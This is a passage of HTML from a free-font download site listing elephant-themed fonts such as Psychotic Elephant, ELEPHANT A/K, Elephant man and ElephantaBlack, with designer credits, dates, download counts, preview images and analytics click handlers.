            <img src="https://d144mzi0q5mijx.cloudfront.net/img/P/S/Psychotic-Elephant-Headline.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/P/S/Psychotic-Elephant-Headline.webp" width="730" height="200" alt="Psychotic Elephant   Headline  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/P/S/Psychotic-Elephant-Headline_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/P/S/Psychotic-Elephant-Headline.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Psychotic-Elephant-Headline.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Psychotic Elephant   Headline Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">186 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Psychotic-Elephant-Headline.font" title="Psychotic Elephant   Headline Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Psychotic-Elephant-Text.font" title="Psychotic Elephant   Text" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Psychotic Elephant   Text
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Mar 30 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Glyphobet Font Foundry - Matt Chisholm - http://glyphobet.net/typography/  )</span></p><p class="s11 tdu"><span class="blk"> A bold, decorative font with exaggerated forms and dynamic shapes.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Psychotic-Elephant-Text.font" title="Psychotic Elephant   Text" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/P/S/Psychotic-Elephant-Text.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/P/S/Psychotic-Elephant-Text.webp" width="730" height="200" alt="Psychotic Elephant   Text  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/P/S/Psychotic-Elephant-Text_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/P/S/Psychotic-Elephant-Text.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Psychotic-Elephant-Text.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Psychotic Elephant   Text Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">223 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Psychotic-Elephant-Text.font" title="Psychotic Elephant   Text Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/ELEPHANT-K-Oblique.font" title="ELEPHANT K Oblique" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                ELEPHANT K Oblique
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Mar 31 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/ELEPHANT-K-Oblique.font" title="ELEPHANT K Oblique" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/E/L/ELEPHANT-K-Oblique.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/E/L/ELEPHANT-K-Oblique.webp" width="730" height="200" alt="ELEPHANT K Oblique  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/L/ELEPHANT-K-Oblique_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/L/ELEPHANT-K-Oblique.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/ELEPHANT-K-Oblique.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="ELEPHANT K Oblique Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">204 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/ELEPHANT-K-Oblique.font" title="ELEPHANT K Oblique Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/ELEPHANT-A-Oblique.font" title="ELEPHANT A Oblique" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                ELEPHANT A Oblique
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Mar 31 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/ELEPHANT-A-Oblique.font" title="ELEPHANT A Oblique" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/E/L/ELEPHANT-A-Oblique.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/E/L/ELEPHANT-A-Oblique.webp" width="730" height="200" alt="ELEPHANT A Oblique  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/L/ELEPHANT-A-Oblique_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/L/ELEPHANT-A-Oblique.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/ELEPHANT-A-Oblique.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="ELEPHANT A Oblique Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">362 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/ELEPHANT-A-Oblique.font" title="ELEPHANT A Oblique Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/ELEPHANT-A-Regular.font" title="ELEPHANT A Regular" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                ELEPHANT A Regular
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Mar 31 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/ELEPHANT-A-Regular.font" title="ELEPHANT A Regular" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/E/L/ELEPHANT-A-Regular.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/E/L/ELEPHANT-A-Regular.webp" width="730" height="200" alt="ELEPHANT A Regular  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/L/ELEPHANT-A-Regular_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/L/ELEPHANT-A-Regular.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/ELEPHANT-A-Regular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="ELEPHANT A Regular Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">2442 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/ELEPHANT-A-Regular.font" title="ELEPHANT A Regular Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/ELEPHANT-K-Regular.font" title="ELEPHANT K Regular" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                ELEPHANT K Regular
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Mar 31 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/ELEPHANT-K-Regular.font" title="ELEPHANT K Regular" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/E/L/ELEPHANT-K-Regular.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/E/L/ELEPHANT-K-Regular.webp" width="730" height="200" alt="ELEPHANT K Regular  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/L/ELEPHANT-K-Regular_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/L/ELEPHANT-K-Regular.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/ELEPHANT-K-Regular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="ELEPHANT K Regular Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">1148 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/ELEPHANT-K-Regular.font" title="ELEPHANT K Regular Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/White-Elephant.font" title="White Elephant" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                White Elephant
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Oct 17 2015</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by junkohanhero  )</span></p><p class="s11 tdu"><span class="blk"> A bold, condensed font with a distressed, vintage texture.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/White-Elephant.font" title="White Elephant" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/W/H/White-Elephant.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/W/H/White-Elephant.webp" width="730" height="200" alt="White Elephant  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/W/H/White-Elephant_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/W/H/White-Elephant.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/White-Elephant.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="White Elephant Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">631 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/White-Elephant.font" title="White Elephant Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Elephant-man.font" title="Elephant man" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Elephant man
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Levi Halmos  )</span></p><p class="s11 tdu"><span class="blk"> A bold, modern font with geometric and angular design elements.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Elephant-man.font" title="Elephant man" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephant-man.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephant-man.webp" width="730" height="200" alt="Elephant man  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephant-man_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephant-man.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Elephant-man.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Elephant man Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">1278 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Elephant-man.font" title="Elephant man Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Elephant-man-Bold.font" title="Elephant man Bold" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Elephant man Bold
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Levi Halmos  )</span></p><p class="s11 tdu"><span class="blk"> A bold, modern font with thick strokes and unique character shapes.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Elephant-man-Bold.font" title="Elephant man Bold" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephant-man-Bold.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephant-man-Bold.webp" width="730" height="200" alt="Elephant man Bold  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephant-man-Bold_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephant-man-Bold.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Elephant-man-Bold.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Elephant man Bold Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">296 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Elephant-man-Bold.font" title="Elephant man Bold Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Elephant-man-Italic.font" title="Elephant man Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Elephant man Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Levi Halmos  )</span></p><p class="s11 tdu"><span class="blk"> A bold, italic font with dynamic strokes and sharp angles, perfect for impactful designs.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Elephant-man-Italic.font" title="Elephant man Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephant-man-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephant-man-Italic.webp" width="730" height="200" alt="Elephant man Italic  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephant-man-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephant-man-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Elephant-man-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Elephant man Italic Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">837 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Elephant-man-Italic.font" title="Elephant man Italic Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Elephant-man-BoldItalic.font" title="Elephant man BoldItalic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Elephant man BoldItalic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Levi Halmos  )</span></p><p class="s11 tdu"><span class="blk"> A bold, italicized font with a modern and dynamic style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Elephant-man-BoldItalic.font" title="Elephant man BoldItalic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephant-man-BoldItalic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephant-man-BoldItalic.webp" width="730" height="200" alt="Elephant man BoldItalic  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephant-man-BoldItalic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephant-man-BoldItalic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Elephant-man-BoldItalic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Elephant man BoldItalic Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">337 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Elephant-man-BoldItalic.font" title="Elephant man BoldItalic Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Elephants-in-Cherry-Trees.font" title="Elephants in Cherry Trees" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Elephants in Cherry Trees
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Apr 20 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Free for a personal use. For a commercial use please visit www.kevinandamanda.com  )</span></p><p class="s11 tdu"><span class="blk"> A playful, bold font with a hand-drawn, whimsical style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Elephants-in-Cherry-Trees.font" title="Elephants in Cherry Trees" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephants-in-Cherry-Trees.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephants-in-Cherry-Trees.webp" width="730" height="200" alt="Elephants in Cherry Trees  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephants-in-Cherry-Trees_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephants-in-Cherry-Trees.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Elephants-in-Cherry-Trees.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Elephants in Cherry Trees Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">2844 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Elephants-in-Cherry-Trees.font" title="Elephants in Cherry Trees Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/ElephantaBlack.font" title="ElephantaBlack" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                ElephantaBlack
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Oct 02 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Manfred Klein. Free for private and charity use. Free for commercial with donation to organizations  )</span></p><p class="s11 tdu"><span class="blk"> A bold, blackletter-inspired font with ornate and dramatic letterforms.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/ElephantaBlack.font" title="ElephantaBlack" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/E/L/ElephantaBlack.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/E/L/ElephantaBlack.webp" width="730" height="200" alt="ElephantaBlack  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/L/ElephantaBlack_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/L/ElephantaBlack.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/ElephantaBlack.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="ElephantaBlack Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">687 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/ElephantaBlack.font" title="ElephantaBlack Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Elephant.font" title="Elephant" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Elephant
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Jan 30 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Maelle.K - Thomas Boucherie  )</span></p><p class="s11 tdu"><span class="blk"> A playful and whimsical font with bold, dynamic characters and a modern artistic style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Elephant.font" title="Elephant" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephant.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephant.webp" width="730" height="200" alt="Elephant  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephant_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/L/Elephant.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Elephant.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Elephant Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">2248 Downloads</span>
    </div>

